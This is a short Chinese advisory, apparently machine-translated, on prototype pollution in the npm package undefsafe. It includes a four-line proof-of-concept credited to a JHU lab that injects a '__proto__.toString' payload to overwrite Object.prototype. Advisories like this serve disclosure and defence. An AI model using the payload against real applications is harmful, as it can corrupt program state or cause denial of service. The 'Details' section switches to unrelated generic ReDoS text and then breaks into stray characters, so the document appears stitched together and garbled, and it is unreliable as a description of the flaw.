 概述
undefsafe 是一个简单的函数，用于检索深层对象的属性而无需获取“无法读取未定义的属性'X'”。
该软件包的受影响版本容易受到原型污染。该 a 功能可能被欺骗来添加或修改 Object.prototype 使用 __proto__ 有效负载的属性。
JHU系统安全实验室的PoC
var a = require("undefsafe");
var payload = "__proto__.toString";
a({},payload,"JHU");
console.log({}.toString);
细节
拒绝服务（DoS）描述了一系列攻击，旨在使原始和合法用户无法访问系统。DoS攻击的类型多种多样，从试图通过从许多机器生成
大量流量来阻塞网络管道到系统（分布式拒绝服务-DDoS-攻击）到发送精心设计的请求（导致系统崩溃）或花费不成比例的时间来处
理。
正则表达式拒绝服务（ReDoS）是拒绝服务攻击的一种。正则表达式非常强大，但是它们不是很直观，最终可能使攻击者很容易将您
的网站删除。
让我们以以下正则表达式为例：
regex = /A(B|C+)+D/
此正则表达式完成以下任务：
所
范
正
CV
I：
信
JH
CV
CV
CV